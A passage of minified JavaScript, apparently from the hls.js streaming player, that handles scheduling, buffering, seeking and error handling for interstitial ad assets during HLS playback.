f},o=()=>{const f=e.bufferedPos;return f===Number.MAX_VALUE?a("primary"):Math.max(f,0)},a=f=>{var d,h;return(d=e.primaryDetails)!=null&&d.live?e.primaryDetails.edge:((h=e.schedule)==null?void 0:h.durations[f])||0},c=(f,d)=>{var h,p;const m=e.effectivePlayingItem;if(m!=null&&(h=m.event)!=null&&h.restrictions.skip||!e.schedule)return;e.log("seek to ".concat(f,' "').concat(d,'"'));const g=e.effectivePlayingItem,v=e.schedule.findItemIndexAtTime(f,d),x=(p=e.schedule.items)==null?void 0:p[v],y=e.getBufferingPlayer(),E=y==null?void 0:y.interstitial,b=E==null?void 0:E.appendInPlace,S=g&&e.itemsMatch(g,x);if(g&&(b||S)){const A=s(e.playingAsset),C=(A==null?void 0:A.media)||e.primaryMedia;if(C){const _=d==="primary"?C.currentTime:i(g,d,e.playingAsset,"timelinePos","currentTime"),T=f-_,R=(b?_:C.currentTime)+T;if(R>=0&&(!A||b||R<=A.duration)){C.currentTime=R;return}}}if(x){let A=f;if(d!=="primary"){const _=x[d].start,T=f-_;A=x.start+T}const C=!e.isInterstitial(x);if((!e.isInterstitial(g)||g.event.appendInPlace)&&(C||x.event.appendInPlace)){const _=e.media||(b?y==null?void 0:y.media:null);_&&(_.currentTime=A)}else if(g){const _=e.findItemIndex(g);if(v>_){const R=e.schedule.findJumpRestrictedIndex(_+1,v);if(R>_){e.setSchedulePosition(R);return}}let T=0;if(C)e.timelinePos=A,e.checkBuffer();else{const R=x.event.assetList,I=f-(x[d]||x).start;for(let D=R.length;D--;){const B=R[D];if(B.duration&&I>=B.startOffset&&I<B.startOffset+B.duration){T=D;break}}}e.setSchedulePosition(v,T)}}},l=()=>{const f=e.effectivePlayingItem;if(e.isInterstitial(f))return f;const d=t();return e.isInterstitial(d)?d:null},u={get bufferedEnd(){const f=t(),d=e.bufferingItem;if(d&&d===f){var h;return i(d,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-d.playout.start||((h=e.bufferingAsset)==null?void 0:h.startOffset)||0}return 0},get currentTime(){const f=l(),d=e.effectivePlayingItem;return d&&d===f?i(d,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-d.playout.start:0},set currentTime(f){const d=l(),h=e.effectivePlayingItem;h&&h===d&&c(f+h.playout.start,"playout")},get duration(){const f=l();return f?f.playout.end-f.playout.start:0},get assetPlayers(){var f;const d=(f=l())==null?void 0:f.event.assetList;return d?d.map(h=>e.getAssetPlayer(h.identifier)):[]},get playingIndex(){var f;const d=(f=l())==null?void 0:f.event;return d&&e.effectivePlayingAsset?d.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return l()}};return this.manager={get events(){var f;return((f=e.schedule)==null||(f=f.events)==null?void 0:f.slice(0))||[]},get schedule(){var f;return((f=e.schedule)==null||(f=f.items)==null?void 0:f.slice(0))||[]},get interstitialPlayer(){return l()?u:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const f=t();return e.findItemIndex(f)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const f=e.effectivePlayingItem;return e.findItemIndex(f)},primary:{get bufferedEnd(){return o()},get currentTime(){const f=e.timelinePos;return f>0?f:0},set currentTime(f){c(f,"primary")},get duration(){return a("primary")},get seekableStart(){var f;return((f=e.primaryDetails)==null?void 0:f.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(f){c(f,"integrated")},get duration(){return a("integrated")},get seekableStart(){var f;return n(((f=e.primaryDetails)==null?void 0:f.fragmentStart)||0,"integrated")}},skip:()=>{const f=e.effectivePlayingItem,d=f==null?void 0:f.event;if(d&&!d.restrictions.skip){const h=e.findItemIndex(f);if(d.appendInPlace){const p=f.playout.start+f.event.duration;c(p+.001,"playout")}else e.advanceAfterAssetEnded(d,h,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,s=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!s?!1:this.findItemIndex(t)===s.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const s=this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&!s.event.appendInPlace)return;let i=this.media;!i&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(i=this.primaryMedia);const n=(t=i)==null?void 0:t.currentTime;if(!(n===void 0||!de(n)))return n}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const s=this.getAssetPlayer(e);s&&this.transferMediaFromPlayer(s,t)}transferMediaFromPlayer(e,t){const s=e.interstitial.appendInPlace,i=e.media;if(s&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i){this.detachedData={media:i};return}const n=e.transferMedia();this.log("transfer MediaSource from ".concat(e," ").concat(Xe(n))),this.detachedData=n}else t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))}transferMediaTo(e,t){var s,i;if(e.media===t)return;let n=null;const o=this.hls,a=e!==o,c=a&&e.interstitial.appendInPlace,l=(s=this.detachedData)==null?void 0:s.mediaSource;let u;if(o.media)c&&(n=o.transferMedia(),this.detachedData=n),u="Primary";else if(l){const p=this.getBufferingPlayer();p?(n=p.transferMedia(),u="".concat(p)):u="detached MediaSource"}else u="detached media";if(!n){if(l)n=this.detachedData,this.log("using detachedData: MediaSource ".concat(Xe(n)));else if(!this.detachedData||o.media===t){const p=this.playerQueue;p.length>1&&p.forEach(m=>{if(a&&m.interstitial.appendInPlace!==c){const g=m.interstitial;this.clearInterstitial(m.interstitial,null),g.appendInPlace=!1,g.appendInPlace&&this.warn("Could not change append strategy for queued assets ".concat(g))}}),this.hls.detachMedia(),this.detachedData={media:t}}}const f=n&&"mediaSource"in n&&((i=n.mediaSource)==null?void 0:i.readyState)!=="closed",d=f&&n?n:t;this.log("".concat(f?"transfering MediaSource":"attaching media"," to ").concat(a?e:"Primary"," from ").concat(u," (media.currentTime: ").concat(t.currentTime,")"));const h=this.schedule;if(d===n&&h){const p=a&&e.assetId===h.assetIdAtEnd;d.overrides={duration:h.duration,endOfStream:!a||p,cueRemoval:!a}}e.attachMedia(d)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const s=this.timelinePos,i=this.effectivePlayingItem;if(s===-1){const n=this.hls.startPosition;if(this.timelinePos=n,t.length&&t[0].cue.pre){const o=e.findEventIndex(t[0].identifier);this.setSchedulePosition(o)}else if(n>=0||!this.primaryLive){const o=this.timelinePos=n>0?n:0,a=e.findItemIndexAtTime(o);this.setSchedulePosition(a)}}else if(i&&!this.playingItem){const n=e.findItemIndex(i);this.setSchedulePosition(n)}}advanceAssetBuffering(e,t){const s=e.event,i=s.findAssetIndex(t),n=Pc(s,i);if(!s.isAssetPastPlayoutLimit(n))this.bufferedToEvent(e,n);else if(this.schedule){var o;const a=(o=this.schedule.items)==null?void 0:o[this.findItemIndex(e)+1];a&&this.bufferedToItem(a)}}advanceAfterAssetEnded(e,t,s){const i=Pc(e,s);if(e.isAssetPastPlayoutLimit(i)){if(this.schedule){const n=this.schedule.items;if(n){const o=t+1,a=n.length;if(o>=a){this.setSchedulePosition(-1);return}const c=e.resumeTime;this.timelinePos<c&&(this.timelinePos=c,e.appendInPlace&&this.advanceInPlace(c),this.checkBuffer(this.bufferedPos<c)),this.setSchedulePosition(o)}}}else{if(e.appendInPlace){const n=e.assetList[i];n&&this.advanceInPlace(n.timelineStart)}this.setSchedulePosition(t,i)}}setScheduleToAssetAtTime(e,t){const s=this.schedule;if(!s)return;const i=t.parentIdentifier,n=s.getEvent(i);if(n){const o=s.findEventIndex(i),a=s.findAssetIndex(n,e);this.advanceAfterAssetEnded(n,o,a-1)}}setSchedulePosition(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(!i||this.playbackDisabled)return;const n=e>=0?i[e]:null;this.log("setSchedulePosition ".concat(e,", ").concat(t," (").concat(n&&Br(n),")"));const o=this.waitingItem||this.playingItem,a=this.playingLastItem;if(this.isInterstitial(o)){const u=o.event,f=this.playingAsset,d=f==null?void 0:f.identifier,h=d?this.getAssetPlayer(d):null;if(h&&d&&(!this.eventItemsMatch(o,n)||t!==void 0&&d!==u.assetList[t].identifier)){var c;const p=u.findAssetIndex(f);if(this.log("INTERSTITIAL_ASSET_ENDED ".concat(p+1,"/").concat(u.assetList.length," ").concat(hi(f))),this.endedAsset=f,this.playingAsset=null,this.hls.trigger(w.INTERSTITIAL_ASSET_ENDED,{asset:f,assetListIndex:p,event:u,schedule:i.slice(0),scheduleIndex:e,player:h}),o!==this.playingItem){this.itemsMatch(o,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(u,this.findItemIndex(this.playingItem),p);return}this.retreiveMediaSource(d,n),h.media&&!((c=this.detachedData)!=null&&c.mediaSource)&&h.detachMedia()}if(!this.eventItemsMatch(o,n)&&(this.endedItem=o,this.playingItem=null,this.log("INTERSTITIAL_ENDED ".concat(u," ").concat(Br(o))),u.hasPlayed=!0,this.hls.trigger(w.INTERSTITIAL_ENDED,{event:u,schedule:i.slice(0),scheduleIndex:e}),u.cue.once)){var l;this.updateSchedule();const p=(l=this.schedule)==null?void 0:l.items;if(n&&p){const m=this.findItemIndex(n);this.advanceSchedule(m,p,t,o,a)}return}}this.advanceSchedule(e,i,t,o,a)}advanceSchedule(e,t,s,i,n){const o=this.schedule;if(!o)return;const a=e>=0?t[e]:null,c=this.primaryMedia,l=this.playerQueue;if(l.length&&l.forEach(u=>{const f=u.interstitial,d=o.findEventIndex(f.identifier);(d<e||d>e+1)&&this.clearInterstitial(f,a)}),this.isInterstitial(a)){this.timelinePos=Math.min(Math.max(this.timelinePos,a.start),a.end);const u=a.event;if(s===void 0){s=o.findAssetIndex(u,this.timelinePos);const p=Pc(u,s-1);if(u.isAssetPastPlayoutLimit(p)||u.appendInPlace&&this.timelinePos===a.end){this.advanceAfterAssetEnded(u,e,s);return}s=p}const f=this.waitingItem;this.assetsBuffered(a,c)||this.setBufferingItem(a);let d=this.preloadAssets(u,s);if(this.eventItemsMatch(a,f||i)||(this.waitingItem=a,this.log("INTERSTITIAL_STARTED ".concat(Br(a)," ").concat(u.appendInPlace?"append in place":"")),this.hls.trigger(w.INTERSTITIAL_STARTED,{event:u,schedule:t.slice(0),scheduleIndex:e})),!u.assetListLoaded){this.log("Waiting for ASSET-LIST to complete loading ".concat(u));return}if(u.assetListLoader&&(u.assetListLoader.destroy(),u.assetListLoader=void 0),!c){this.log("Waiting for attachMedia to start Interstitial ".concat(u));return}this.waitingItem=this.endedItem=null,this.playingItem=a;const h=u.assetList[s];if(!h){this.advanceAfterAssetEnded(u,e,s||0);return}if(d||(d=this.getAssetPlayer(h.identifier)),d===null||d.destroyed){const p=u.assetList.length;this.warn("asset ".concat(s+1,"/").concat(p," player destroyed ").concat(u)),d=this.createAssetPlayer(u,h,s),d.loadSource()}if(!this.eventItemsMatch(a,this.bufferingItem)&&u.appendInPlace&&this.isAssetBuffered(h))return;this.startAssetPlayer(d,s,t,e,c),this.shouldPlay&&Zp(d.media)}else a!==null?(this.resumePrimary(a,e,i),this.shouldPlay&&Zp(this.hls.media)):n&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(o.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,s){var i,n;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log("resuming ".concat(Br(e))),!((i=this.detachedData)!=null&&i.mediaSource)){let a=this.timelinePos;(a<e.start||a>=e.end)&&(a=this.getPrimaryResumption(e,t),this.timelinePos=a),this.attachPrimary(a,e)}if(!s)return;const o=(n=this.schedule)==null?void 0:n.items;o&&(this.log("INTERSTITIALS_PRIMARY_RESUMED ".concat(Br(e))),this.hls.trigger(w.INTERSTITIALS_PRIMARY_RESUMED,{schedule:o.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const s=e.start;if(this.primaryLive){const i=this.primaryDetails;if(t===0)return this.hls.startPosition;if(i&&(s<i.fragmentStart||s>i.edge))return this.hls.liveSyncPosition||-1}return s}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:Ae.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,s){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const i=this.primaryMedia;if(!i)return;const n=this.hls;n.media?this.checkBuffer():(this.transferMediaTo(n,i),s&&this.startLoadingPrimaryAt(e,s)),s||(this.timelinePos=e,this.startLoadingPrimaryAt(e,s))}startLoadingPrimaryAt(e,t){var s;const i=this.hls;!i.loadingEnabled||!i.media||Math.abs((((s=i.mainForwardBufferInfo)==null?void 0:s.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(w.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(w.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const s=this.hls.levels[t.level],i=Ue(Ue({},this.mediaSelection||this.altSelection),{},{main:s});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const s=this.hls.audioTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=Ue(Ue({},this.altSelection),{},{audio:s});return}const n=Ue(Ue({},i),{},{audio:s});this.mediaSelection=n}onSubtitleTrackUpdated(e,t){const s=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=Ue(Ue({},this.altSelection),{},{subtitles:s});return}const n=Ue(Ue({},i),{},{subtitles:s});this.mediaSelection=n}onAudioTrackSwitching(e,t){const s=dp(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setAudioOption(t)||i.setAudioOption(s)))}onSubtitleTrackSwitch(e,t){const s=dp(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setSubtitleOption(t)||t.id!==-1&&i.setSubtitleOption(s)))}onBufferCodecs(e,t){const s=t.tracks;s&&(this.requiredTracks=s)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const s=this.playingItem;if(s&&!this.itemsMatch(s,this.bufferingItem)&&!this.isInterstitial(s)){const i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let i=0;i<t.length;i++){const n=t[i];if(n.cue.post){var s;const o=this.schedule.findEventIndex(n.identifier),a=(s=this.schedule.items)==null?void 0:s[o];this.isInterstitial(a)&&this.eventItemsMatch(a,this.bufferingItem)&&this.bufferedToItem(a,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const s=this.findItemIndex(t);this.setSchedulePosition(s+1)}else this.shouldPlay=!1}updateItem(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(e&&i){const n=this.findItemIndex(e,t);return i[n]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((n,o)=>{e.event.isAssetPastPlayoutLimit(o)&&this.clearAssetPlayer(n.identifier,null)});const s=e.end+.25,i=Ae.bufferInfo(this.primaryMedia,s,0);(i.end>s||(i.nextStart||0)>s)&&(this.attachPrimary(s,null),this.flushFrontBuffer(s))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var s;return!!t&&(e===t||e.event.identifier===((s=t.event)==null?void 0:s.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const s=this.mediaSelection;s&&((t=this.schedule)==null||t.updateSchedule(s,[],e))}checkBuffer(e){var t;const s=(t=this.schedule)==null?void 0:t.items;if(!s)return;const i=Ae.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=i.len<1),this.updateBufferedPos(i.end,s,e)}updateBufferedPos(e,t,s){const i=this.schedule,n=this.bufferingItem;if(this.bufferedPos>e||!i)return;if(t.length===1&&this.itemsMatch(t[0],n)){this.bufferedPos=e;return}const o=this.playingItem,a=this.findItemIndex(o);let c=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var l;const u=this.findItemIndex(n),f=Math.min(u+1,t.length-1),d=t[f];if((c===-1&&n&&e>=n.end||(l=d.event)!=null&&l.appendInPlace&&e+.01>=d.start)&&(c=f),this.isInterstitial(n)){const h=n.event;if(f-a>1&&h.appendInPlace===!1||h.assetList.length===0&&h.assetListLoader)return}if(this.bufferedPos=e,c>u&&c>a)this.bufferedToItem(d);else{const h=this.primaryDetails;this.primaryLive&&h&&e>h.edge-h.targetduration&&d.start<h.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(d)&&this.preloadAssets(d.event,0)}}else s&&o&&!this.itemsMatch(o,n)&&(c===a?this.bufferedToItem(o):c===a+1&&this.bufferedToItem(t[c]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(i=>{const n=this.getAssetPlayer(i.identifier);return!(n!=null&&n.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,s=this.schedule;if(!this.itemsMatch(e,t)&&s){const{items:i,events:n}=s;if(!i||!n)return t;const o=this.isInterstitial(e),a=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const c=a?a.remaining:t?t.end-this.timelinePos:0;if(this.log("INTERSTITIALS_BUFFERED_TO_BOUNDARY ".concat(Br(e))+(t?" (".concat(c.toFixed(2)," remaining)"):"")),!this.playbackDisabled)if(o){const l=s.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((u,f)=>{const d=this.getAssetPlayer(u.identifier);d&&(f===l&&d.loadSource(),d.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(l=>l.pauseBuffering());this.hls.trigger(w.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:n.slice(0),schedule:i.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const s=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(s!==null){this.bufferingAsset=null;const i=this.detachedData;i?i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),s=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(s)}bufferedToEvent(e,t){const s=e.event,i=s.assetList.length===0&&!s.assetListLoader,n=s.cue.once;if(i||!n){const o=this.preloadAssets(s,t);if(o!=null&&o.interstitial.appendInPlace){const a=this.primaryMedia;a&&this.bufferAssetPlayer(o,a)}}}preloadAssets(e,t){const s=e.assetUrl,i=e.assetList.length,n=i===0&&!e.assetListLoader,o=e.cue.once;if(n){const c=e.timelineStart;if(e.appendInPlace){var a;const d=this.playingItem;!this.isInterstitial(d)&&(d==null||(a=d.nextEvent)==null?void 0:a.identifier)===e.identifier&&this.flushFrontBuffer(c+.25)}let l,u=0;if(!this.playingItem&&this.primaryLive&&(u=this.hls.startPosition,u===-1&&(u=this.hls.liveSyncPosition||0)),u&&!(e.cue.pre||e.cue.post)){const d=u-c;d>0&&(l=Math.round(d*1e3)/1e3)}if(this.log("Load interstitial asset ".concat(t+1,"/").concat(s?1:i," ").concat(e).concat(l?" live-start: ".concat(u," start-offset: ").concat(l):"")),s)return this.createAsset(e,0,0,c,e.duration,s);const f=this.assetListLoader.loadAssetList(e,l);f&&(e.assetListLoader=f)}else if(!o&&i){for(let l=t;l<i;l++){const u=e.assetList[l],f=this.getAssetPlayerQueueIndex(u.identifier);(f===-1||this.playerQueue[f].destroyed)&&!u.error&&this.createAssetPlayer(e,u,l)}const c=e.assetList[t];if(c){const l=this.getAssetPlayer(c.identifier);return l&&l.loadSource(),l}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log("Removing front buffer starting at ".concat(e)),Object.keys(t).forEach(i=>{this.hls.trigger(w.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:i})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let s=0;s<t.length;s++)if(e===t[s].assetId)return s;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let s=0;s<e.length;s++)if(e[s].media===t)return e[s]}return null}createAsset(e,t,s,i,n,o){const a={parentIdentifier:e.identifier,identifier:Ok(e,o,t),duration:n,startOffset:s,timelineStart:i,uri:o};return this.createAssetPlayer(e,a,t)}createAssetPlayer(e,t,s){const i=this.hls,n=i.userConfig;let o=n.videoPreference;const a=i.loadLevelObj||i.levels[i.currentLevel];(o||a)&&(o=He({},o),a.videoCodec&&(o.videoCodec=a.videoCodec),a.videoRange&&(o.allowedVideoRanges=[a.videoRange]));const c=i.audioTracks[i.audioTrack],l=i.subtitleTracks[i.subtitleTrack];let u=0;if(this.primaryLive||e.appendInPlace){const E=this.timelinePos-t.timelineStart;if(E>1){const b=t.duration;b&&E<b&&(u=E)}}const f=t.identifier,d=Ue(Ue({},n),{},{maxMaxBufferLength:Math.min(180,i.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:i.sessionId,assetPlayerId:f,abrEwmaDefaultEstimate:i.bandwidthEstimate,interstitialsController:void 0,startPosition:u,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:o,audioPreference:c||n.audioPreference,subtitlePreference:l||n.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(d.timelineOffset=t.timelineStart));const h=d.cmcd;h!=null&&h.sessionId&&h.contentId&&(d.cmcd=He({},h,{contentId:pn(t.uri)})),this.getAssetPlayer(f)&&this.warn("Duplicate date range identifier ".concat(e," and asset ").concat(f));const p=new $k(this.HlsPlayerClass,d,e,t);this.playerQueue.push(p),e.assetList[s]=t;let m=!0;const g=E=>{if(E.live){var b;const C=new Error("Interstitials MUST be VOD assets ".concat(e)),_={fatal:!0,type:me.OTHER_ERROR,details:K.INTERSTITIAL_ASSET_ITEM_ERROR,error:C},T=((b=this.schedule)==null?void 0:b.findEventIndex(e.identifier))||-1;this.handleAssetItemError(_,e,T,s,C.message);return}const S=E.edge-E.fragmentStart,A=t.duration;(m||A===null||S>A)&&(m=!1,this.log('Interstitial asset "'.concat(f,'" duration change ').concat(A," > ").concat(S)),t.duration=S,this.updateSchedule())};p.on(w.LEVEL_UPDATED,(E,{details:b})=>g(b)),p.on(w.LEVEL_PTS_UPDATED,(E,{details:b})=>g(b)),p.on(w.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const v=(E,b)=>{const S=this.getAssetPlayer(f);if(S&&b.tracks){S.off(w.BUFFER_CODECS,v),S.tracks=b.tracks;const A=this.primaryMedia;this.bufferingAsset===S.assetItem&&A&&!S.media&&this.bufferAssetPlayer(S,A)}};p.on(w.BUFFER_CODECS,v);const x=()=>{var E;const b=this.getAssetPlayer(f);if(this.log("buffered to end of asset ".concat(b)),!b||!this.schedule)return;const S=this.schedule.findEventIndex(e.identifier),A=(E=this.schedule.items)==null?void 0:E[S];this.isInterstitial(A)&&this.advanceAssetBuffering(A,t)};p.on(w.BUFFERED_TO_END,x);const y=E=>()=>{if(!this.getAssetPlayer(f)||!this.schedule)return;this.shouldPlay=!0;const S=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,S,E)};return p.once(w.MEDIA_ENDED,y(s)),p.once(w.PLAYOUT_LIMIT_REACHED,y(1/0)),p.on(w.ERROR,(E,b)=>{if(!this.schedule)return;const S=this.getAssetPlayer(f);if(b.details===K.BUFFER_STALLED_ERROR){if(S!=null&&S.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(b,e,this.schedule.findEventIndex(e.identifier),s,"Asset player error ".concat(b.error," ").concat(e))}),p.on(w.DESTROYING,()=>{if(!this.getAssetPlayer(f)||!this.schedule)return;const b=new Error("Asset player destroyed unexpectedly ".concat(f)),S={fatal:!0,type:me.OTHER_ERROR,details:K.INTERSTITIAL_ASSET_ITEM_ERROR,error:b};this.handleAssetItemError(S,e,this.schedule.findEventIndex(e.identifier),s,b.message)}),this.log("INTERSTITIAL_ASSET_PLAYER_CREATED ".concat(hi(t))),this.hls.trigger(w.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:s,event:e,player:p}),p}clearInterstitial(e,t){e.assetList.forEach(s=>{this.clearAssetPlayer(s.identifier,t)}),e.reset()}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log('reset asset player "'.concat(e,'" after error'));const s=this.playerQueue[t];this.transferMediaFromPlayer(s,null),s.resetDetails()}}clearAssetPlayer(e,t){const s=this.getAssetPlayerQueueIndex(e);if(s!==-1){this.log('clear asset player "'.concat(e,'" toSegment: ').concat(t&&Br(t)));const i=this.playerQueue[s];this.transferMediaFromPlayer(i,t),this.playerQueue.splice(s,1),i.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,s,i,n){const{interstitial:o,assetItem:a,assetId:c}=e,l=o.assetList.length,u=this.playingAsset;this.endedAsset=null,this.playingAsset=a,(!u||u.identifier!==c)&&(u&&(this.clearAssetPlayer(u.identifier,s[i]),delete u.error),this.log("INTERSTITIAL_ASSET_STARTED ".concat(t+1,"/").concat(l," ").concat(hi(a))),this.hls.trigger(w.INTERSTITIAL_ASSET_STARTED,{asset:a,assetListIndex:t,event:o,schedule:s.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,n)}bufferAssetPlayer(e,t){var s,i;if(!this.schedule)return;const{interstitial:n,assetItem:o}=e,a=this.schedule.findEventIndex(n.identifier),c=(s=this.schedule.items)==null?void 0:s[a];if(!c)return;e.loadSource(),this.setBufferingItem(c),this.bufferingAsset=o;const l=this.getBufferingPlayer();if(l===e)return;const u=n.appendInPlace;if(u&&(l==null?void 0:l.interstitial.appendInPlace)===!1)return;const f=(l==null?void 0:l.tracks)||((i=this.detachedData)==null?void 0:i.tracks)||this.requiredTracks;if(u&&o!==this.playingAsset){if(!e.tracks){this.log("Waiting for track info before buffering ".concat(e));return}if(f&&!Sx(f,e.tracks)){const d=new Error("Asset ".concat(hi(o)," SourceBuffer tracks ('").concat(Object.keys(e.tracks),"') are not compatible with primary content tracks ('").concat(Object.keys(f),"')")),h={fatal:!0,type:me.OTHER_ERROR,details:K.INTERSTITIAL_ASSET_ITEM_ERROR,error:d},p=n.findAssetIndex(o);this.handleAssetItemError(h,n,a,p,d.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,s=this.primaryMedia;if(!t||!s)return;const i=s.currentTime,n=t.findAssetIndex(e,i),o=e.assetList[n];if(o){const a=this.getAssetPlayer(o.identifier);if(a){const c=a.currentTime||i-o.timelineStart,l=a.duration-c;if(this.warn("Stalled at ".concat(c," of ").concat(c+l," in ").concat(a," ").concat(e," (media.currentTime: ").concat(i,")")),c&&(l/s.playbackRate<.5||a.bufferedInPlaceToEnd(s))&&a.hls){const u=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,u,n)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,s,i,n){if(e.details===K.BUFFER_STALLED_ERROR)return;const o=t.assetList[i]||null;if(this.warn("INTERSTITIAL_ASSET_ERROR ".concat(o&&hi(o)," ").concat(e.error)),!this.schedule)return;const a=(o==null?void 0:o.identifier)||"",c=this.getAssetPlayerQueueIndex(a),l=this.playerQueue[c]||null,u=this.schedule.items,f=He({},e,{fatal:!1,errorAction:Rn(!0),asset:o,assetListIndex:i,event:t,schedule:u,scheduleIndex:s,player:l});if(this.hls.trigger(w.INTERSTITIAL_ASSET_ERROR,f),!e.fatal)return;const d=this.playingAsset,h=this.bufferingAsset,p=new 